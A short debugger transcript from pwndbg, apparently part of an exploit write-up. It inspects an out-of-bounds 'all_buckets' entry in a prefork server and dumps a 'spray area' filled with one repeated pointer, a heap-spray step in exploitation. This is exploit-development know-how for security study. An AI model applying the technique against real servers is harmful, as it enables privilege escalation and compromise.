 pwndbg> p &all_buckets[-19211]
$12 = (prefork_child_bucket *) 0x7fe13b75e258
pwndbg> p all_buckets[-19211]
$13 = {
  pod = 0x7fe13b75e218,
  listeners = 0x7fe13b75e218,
  mutex = 0x7fe13b75e218
}
pwndbg> x /10gx 0x7fe13b75e258 spray area
0x7fe13b75e258: 0x00007fe13b75e218 0x00007fe13b75e218
0x7fe13b75e268: 0x00007fe13b75e218 0x00007fe13b75e218
0x7fe13b75e278: 0x00007fe13b75e218 0x00007fe13b75e218
0x7fe13b75e288: 0x00007fe13b75e218 0x00007fe13b75e218
0x7fe13b75e298: 0x00007fe13b75e218 0x00007fe13b75e218